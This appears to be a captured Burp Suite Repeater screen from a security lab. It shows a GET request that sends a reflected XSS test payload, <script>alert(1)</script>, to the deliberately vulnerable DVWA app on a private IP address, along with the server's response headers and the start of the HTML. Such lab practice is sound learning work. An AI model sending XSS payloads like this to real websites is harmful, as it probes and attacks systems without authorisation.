 Send
Cancel
Target: http://192.168.13.133
HTTP/1
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.13.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.13.133/dvwa/vulnerabilities/xss_r/?name=test
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ar;q=0.7
9 Cookie: security=low; PHPSESSID=
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 14:07:57 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 4360
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected
Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css
" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Done
4,708 bytes | 36 millis
Event log
All issues (6)
Memory: 179.8MB